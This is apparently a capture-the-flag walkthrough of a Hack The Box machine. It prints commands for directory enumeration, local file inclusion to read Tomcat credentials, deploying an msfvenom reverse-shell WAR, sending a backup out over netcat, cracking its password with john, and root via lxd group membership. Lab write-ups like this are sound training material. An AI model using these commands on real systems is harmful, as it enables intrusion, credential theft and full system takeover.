
└─$ gobuster dir -u http://megahosting.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x php,txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://megahosting.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2023/07/01 17:16:46 Starting gobuster in directory enumeration mode
===============================================================
/news.php (Status: 200) [Size: 0]
/files (Status: 301) [Size: 318] [--> http://megahosting.htb/files/]
/index.php (Status: 200) [Size: 14175]
/.php (Status: 403) [Size: 280]
/assets (Status: 301) [Size: 319] [--> http://megahosting.htb/assets/]
/Readme.txt (Status: 200) [Size: 1574]
/.php (Status: 403) [Size: 280]
LFI- If we scan through a web server, we will find a
/news.php?file= path - We can try checking for
LFI, which actually works

- According to the message from port
8080, the file with users should be etc/tomcat9/tomcat-users.xml- Which returns nothing if we try to curl it

- If we google a bit, we find that Ubuntu might store the file in
/usr/share/tomcat9/etc/tomcat:$3cureP4s5w0rd123!


403 for accessing /manager- But we have access to
/host-manager


- But we have access to
/manager/text based on manager-script permission from tomcat-users.xml -

- So
msfvenom -p java/shell_reverse_tcp LHOST=10.10.16.7 -f war -o shell.war LPORT=6666curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/revshell --upload-file shell.war- Launch listener and then
curl http://10.10.10.194:8080/revshell



User
- We saw from
LFI that we have a user ash- So let’s enumerate the box
- We found a backup file which belongs to
ash

- I downloaded the file to my box
cat 16162020_backup.zip | nc 10.10.16.7 7777nc -lvnp 7777 > backup.zip- Check with
md5sum for corruptions


- The archive is protected with password, so I used
john to crack it: admin@it

- I found nothing inside the archive
- But luckily
ash reused password

Root
- From the
linpeas out I saw that ash was in adm and lxd groups

- Let’s use the following post
- Run these instructions on attack box
#Install requirements
sudo apt update
sudo apt install -y git golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
git clone https://github.com/lxc/distrobuilder
#Make distrobuilder
cd distrobuilder
make
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.18
- After running those we will have 2 new files, which we have to upload to target box


- I needed to move uploaded files to
home folder since I couldn’t import the image- Then I followed the instructions from the link

lxc start privesc
lxc exec privesc /bin/sh
[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted